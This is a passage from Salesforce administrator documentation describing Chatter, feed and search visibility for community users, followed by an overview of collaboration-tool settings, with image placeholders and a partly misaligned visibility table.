



# Chatter Visibility






# Feeds Visibility

The following table shows what each kind of user can do or see in Chatter Feeds within a community.





# <span id="page-3422-0"></span>Search Visibility

[Search behavior in communities](#page-3414-0) varies slightly from the search in the internal organization. Search results respect sharing rules for all items by default. The following table describes what each type of user in a community can see in search results.





| <b>Search Results For</b>                  | <b>Administrator</b>                                                                                                    | <b>Salesforce Community</b><br><b>Member</b>                                                                                                    | <b>External Community</b><br><b>Member (Customer</b><br>Portal, Partner Portal,<br><b>Partner Community, or</b><br><b>Customer Community</b><br>license)                                    |
|--------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                            |                                                                                                    |                                                                                                    | their license, profile settings,<br>permission sets, and sharing<br>rules. If user sharing is enabled<br>in your organization, this<br>behavior varies depending on<br>how it's configured. |
|                                            |                                                                                                    |                                                                                                    | For external community<br>members, enhanced user<br>lookups search within a limited<br>set of fields when the All<br>Fields option is selected.                                             |
| Lookup searches on records                 | Full visibility for all items across<br>all communities and your internal<br>organization.                                                                                                    | Visibility for all items the<br>user has access to through<br>their user profile or<br>permission sets across all<br>communities and your<br>internal organization. | Visibility for all items the user<br>has access to through their<br>user profile or permission sets<br>across all communities.                                                              |
| Lookup searches in Community<br>Management | Lookups in Community<br>Management initially return the<br>items you most recently viewed<br>from within the community. If an<br>object you're looking for isn't in<br>the Recently Viewed Documents<br>list, try typing all or part of the<br>object name and searching again. | No                                                                                                    | No                                                                                                    |
| Salesforce Knowledge Articles              | Salesforce Knowledge User<br>License, Read permission on the<br>article type, and visibility on the<br>category.                                                                                                    | Salesforce Knowledge User Visibility on the article's<br>License, Read permission<br>on the article type, and<br>visibility on the article's<br>category.           | category.                                                                                                    |

SEE ALSO:

[Salesforce Communities Overview](#page-3202-0)

# SETUP AND MAINTAIN COLLABORATION TOOLS

Help your users collaborate with each other and with people outside your organization. For help with basic Salesforce administration, see Set Up Your Organization.

#### [Salesforce Chatter](#page-3425-0)

Connect, engage, and motivate users to collaborate and work efficiently across the organization regardless of their role or location.

#### [Salesforce Files](#page-3460-0)

Customize page layouts to include the Files related list, so users see a list of files associated with a record.

#### [Salesforce Files Sync](#page-3461-0)

With Salesforce Files sync, users can sync files between their devices and Salesforce.

#### [Salesforce Files Connect](#page-3466-0)

With Files Connect, Salesforce users can access, share, and search external data from systems like Google Drive, SharePoint, or Box.

#### [Chatter Desktop](#page-3494-0)

Control access to Chatter Desktop and install and configure the Chatter Desktop Managed Version.

#### [Salesforce CRM Content](#page-3499-0)

Store, share, and manage your files in content libraries.

#### [Google Apps](#page-3521-0)

Enable Google apps like Google Docs, Gmail, and Google-related AppExchange apps—customized for use within Salesforce.

#### <span id="page-3425-0"></span>[Other Resources](#page-3531-0)

Need more info? Check out these tipsheets.

# Salesforce Chatter

Connect, engage, and motivate users to collaborate and work efficiently across the organization regardless of their role or location.

Salesforce Chatter lets users collaborate on sales opportunities, service cases, campaigns, and projects with embedded apps and custom actions. Salesforce organizations created after June 22, 2010 have Chatter already enabled for all users by default. However, if you only want certain parts of your organization to use Chatter, you can do a profile-based rollout of Chatter instead. With a profile-based rollout, only the users that have been assigned the required user profile or permission sets have access to Chatter. Profile-based rollout of Chatter is useful for larger companies and companies or government agencies with regulatory constraints. It allows them to plan a controlled rollout and deploy Chatter on a department-by-department basis.

We recommend rolling out Chatter for all users in your organization, unless your company doesn't want all users to have full access to Chatter. Chatter is secure and works in accordance with all the security and permission settings in your Salesforce organization.

## **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## USER PERMISSIONS

To enable Chatter:

#### [Profile-Based Chatter Rollout Overview](#page-3426-0)

Profile-based rollout of Chatter enables Chatter for a subset of users instead of all users in the organization.

#### [Chatter Settings](#page-3432-0)

Chatter is enabled by default in Salesforce and the Salesforce1 app. Configure various Chatter features and customize the Chatter experience for your users on the Chatter Settings page in Setup.

#### [Publisher Actions and Layouts](#page-3441-0)

Actions add functionality to the Chatter publisher and let your users do more in Salesforce and in Salesforce1.

#### [Feed Tracking](#page-3444-0)

Feed tracking tracks changes to objects and fields and posts them as updates in Chatter. Users who follow a record, see the feed updates in their Chatter feed.

#### [Chatter Email Settings and Branding](#page-3446-0)

Chatter email settings let you control whether users receive email notifications about new posts, comments, and other changes. You can also change the format of the emails, like add your company's logo and sender information.

#### [Chatter Post Actions and Layouts](#page-3448-0)

Actions on posts and comments appear in the drop-down menu on a post or comment. Users can edit, bookmark, mute, and delete posts, add topics, and create tasks from posts.

#### [Group Layouts](#page-3449-0)

The group layout lets you customize which fields, buttons, actions, a lists appear in Chatter groups. Changes to the group layout affect all groups in your organization, but they only show up on the group pages in Salesforce1. Changes to the group publisher show up in the full Salesforce site and the Salesforce1 app.

#### [Topics on Objects](#page-3452-0)

Topics on objects is one of the most powerful ways to crowdsource your company's key themes and issues.

#### [Customize Chatter Influence](#page-3455-0)

Customize activity thresholds for posts, comments, and likes to improve the Chatter influence calculation.

#### [Guidelines for Deleting Your Users' Chatter Messages](#page-3456-0)

Salesforce administrators with the "Manage Chatter Messages" permission can access all users' private messages via the SOAP API. You can view and delete any message (such as for compliance purposes).

#### [Report on Chatter with the Dashboards Package](#page-3456-1)

The Salesforce Chatter Dashboards package packs a punch! You get multiple dashboards, over 100 reports, and even custom report types that you can use to monitor and manage Chatter adoption and engagement in your organization.

#### <span id="page-3426-0"></span>[Chatter User Licenses](#page-486-0)

